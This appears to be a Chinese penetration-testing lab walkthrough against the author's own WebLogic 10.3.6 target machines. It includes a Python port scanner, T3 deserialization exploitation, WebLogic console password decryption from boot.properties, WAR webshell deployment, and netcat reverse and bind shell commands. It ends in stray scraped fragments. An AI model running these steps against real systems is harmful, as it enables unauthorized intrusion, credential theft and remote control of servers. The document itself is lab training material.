1.?攻擊機windows10 192.168.2.104

2.?靶機ip:

192.168.2.109(linux Ubantu)

192.168.2.111(windows2008R264位)

第一步:啟動靶機服務

分別為linux和windows

windows環境搭建:

鏈接:https://pan.baidu.com/s/16KyYb1v1rP9uJ6-5MBotVw

提取碼:9ti4





第二步:發現weblogic服務





當我們擁有客戶授權的情況下,一般采取nmap,masscan甚至是Python自己編寫的端口掃描工具,各有優缺。

網上開源很多,這里從網上拿來一款開源的掃描器(基于python2)。

代碼如下:

# -*- coding: utf-8 -*-import optparsefrom threading import *from socket import *screenLock=Semaphore(value=1)def connScan(tgtHost,tgtPort):try:connSkt = socket(AF_INET,SOCK_STREAM)connSkt.connect((tgtHost,tgtPort))connSkt.send('ViolentPython\r\n')results=connSkt.recv(100)screenLock.acquire()#打印前的加鎖操作。print ('[+.+] %d/tcp 開啟'% tgtPort+' '+str(results)).decode('UTF-8').encode('GBK')# print ('[+.+] '+str(results))connSkt.close()except:screenLock.acquire()print ("[-.-] %s/tcp 關閉"%tgtPort).decode('UTF-8').encode('GBK')finally:screenLock.release()#終止阻塞其他線程前需要執行的代碼。connSkt.close()def portScan(tgtHost,tgtPorts):try:tgtIP=gethostbyname(tgtHost)except:print ("[-.-] 報告老大不能解析目標 '%s': 未知目標"%tgtHost).decode('UTF-8').encode('GBK')returntry:tgtName=gethostbyaddr(tgtIP)print ('\n[+.+] 已經獲得目標地址:'+tgtName[0]).decode('UTF-8').encode('GBK')except:print ('\n[+.+] 已經獲得目標地址:'+tgtIP).decode('UTF-8').encode('GBK')setdefaulttimeout(1)for tgtPort in tgtPorts:t=Thread(target=connScan,args=(tgtHost,int(tgtPort)))#多線程t.start()def main():print ("皮皮蝦正在探路請耐心等待...").decode('UTF-8').encode('GBK')parser=optparse.OptionParser('usage %prog -H' +'<target host> -p <target port>')parser.add_option('-H',dest='tgtHost',type='string',help='specify target host')parser.add_option('-P',dest='tgtPort',type='string',help='specify target post')(options,args)=parser.parse_args()tgtHost = options.tgtHosttgtPorts = str(options.tgtPort).split(',')if (tgtHost==None)|(tgtPorts[0]==None):print ('[-.-] 老大你忘了輸入目標地址和端口啦.').decode('UTF-8').encode('GBK')exit(0)portScan(tgtHost,tgtPorts)if __name__ == '__main__':print ("歡迎使用本掃描器,我是皮皮蝦").decode('UTF-8').encode('GBK')main()具體編寫指南可以參考原文鏈接,適合剛開始學習python的朋友們

https://bbs.ichunqiu.com/thread-40994-1-1.html

掃描結果為關閉,換個端口試試

為什么為造成這種情況呢,分析原因:

可能因為我們這個py版端口掃描是調用的socket模塊,給端口發送一些垃圾數據,如果服務端返回數據才代表我們這個端口開放,所以7001端口沒有給我們想要的數據,腳本就認為它沒有開放。



祭出我們強大的Nmap

發現我們服務器靶機確實是開放了7001端口的,^…^。

第三步:對weblogic服務滲透的思路

發現weblogic服務,第一反應是常見的能getshell的漏洞

比如后臺弱口令,密碼是base64編碼的,可以用burpsuite增加編碼參數,也可以用網上開源的一些工具進行爆破,然后war包部署拿shell。

再比如對weblogic的T3協議,反序列化命令執行,直接執行系統命令。

像目錄樣例操縱和拒絕服務這些雞肋的漏洞我們這暫且不談。這個靠的是滲透經驗,就像上次參加一個眾測,網站出現了action結尾的網址時,立馬直接struts2命令執行掃了一下直接getshell菜刀連上,高危漏洞吧,當然了,跟大佬們一起挖洞眾測,這么簡單的漏洞,比的就是速度了,后面有空會分享一些挖洞的經驗,這里暫且不提。

第四步:對weblogic服務的滲透



我們這里安裝的weblogic是10.3.6,沒有打補丁,也沒有禁用t3協議。我們可以使用工具進行反序列化利用。





(windows)

(linux)



然后執行一系列命令查看我們入侵靶機的環境

?

因為是靶機,直接給的administrator權限,也開放了3389端口,當然了,在實戰過程中,我一開始很少連接3389上去,不安全也不可靠。



常規套路,net user增加用戶,給權限等,注意如果不是公網的服務器,Web服務端口是映射出來的化,我們這邊還需要給我們自己這邊的攻擊機彈個shell,有很多工具,這里用瑞士軍刀演示。



因為是windows我們先上傳瑞士軍刀到服務器上,然后使用命令,轉發cmd到我們的攻擊機上。從weblogic反序列化得到的執行權限無法反彈,所以我們需要先上傳一個大馬來執行命令。因為是靶機并沒有部署web環境,我們再來看控制臺。?



控制臺密碼在目錄

C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\security\boot.properties

得到了加密的用戶密碼:

我們開始破解它

第五步:破解weblogic控制臺密碼

jdk安裝說明:

https://www.cnblogs.com/eagle6688/p/7873477.html

破解工具:

https://codeload.github.com/NetSPI/WebLogicPasswordDecryptor/zip/master

插件:

http://repo2.maven.org/maven2/org/bouncycastle/bcprov-ext-jdk16/1.46/bcprov-ext-jdk16-1.46.jar

將插件復制到目錄

C:\Program Files\Java\jdk1.8.0_201\jre\lib\ext(jdk環境)

破解 weblogic 控制臺密碼需要 2 個條件

SerializedSystemIni.dat 密鑰文件

(c:\Oracle\Middleware\user_projects\domains\base_domain\security\SerializedSystem?Ini.dat)

boot.properties 控制臺用戶名和密碼

(C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\security\boot.properties)?



編譯下載的破解文件

Javac WebLogicPasswordDecryptor.java



破解



記住 破解的時候java和javac 版本一定要一樣,如果是后面新安裝的java和之前的java會沖突,需要到系統變量中修改一下,否則會出現下圖的報錯

破解成功之后的

賬號:weblogic

密碼:weblogic123

原來是弱口令,嘿嘿。所以大家下次注意,遇到這種控制臺,第一反應就是去手動嘗試一些弱口令。當然也可以使用暴力破解

可以使用python腳本:

https://github.com/b4zinga/Explib/blob/master/weblogic.py

有了賬號密碼,就是常規套路部署war包了。

/**/

制作war包大馬,把大馬以zip格式壓縮然后重命名為xxx.war即可

1、登錄控制臺(以Linux靶機為例)

訪問登陸控制臺

http://192.168.43.22:7001/console

選擇上傳文件

上傳我們制作的war包大馬

上傳的路徑

然后一直下一步

激活更改

選擇剛部署的項目啟動



隨后訪問http://192.168.43.22:7001/cmd/cmd.jsp即可打開大馬

(linux)

(windows)

第六步:彈shell

在windows下:

靶機執行:

nc.exe -l -p 8888 -t -e cmd.exe?本機執行:

nc.exe -nvv 192.168.2.111 8888

在linux下:



靶機執行:

nc 192.168.2.104 8888 -e /bin/sh本機執行:



nc.exe -lvnp 8888



我們看到-e參數報錯了這是因為

Ubuntu上默認安裝的是netcat-openbsd,而不是經典的netcat-traditional

sudo apt-get -y install netcat-traditional 然后sudo update-alternatives –config nc,選擇2

?

Linux靶機執行:nc -vlp 8888 -e /bin/bash

本機執行:nc.exe 192.168.2.109 8888

即可成功彈shell?

第七步:橫向滲透

用的比較多的是proxifier 正向代理,下一篇文件見。

*本文原創作者:zhukaiang7

、遠程代碼執行漏洞(CVE-2017-12615)

)

)

)

)

)

的處理方式)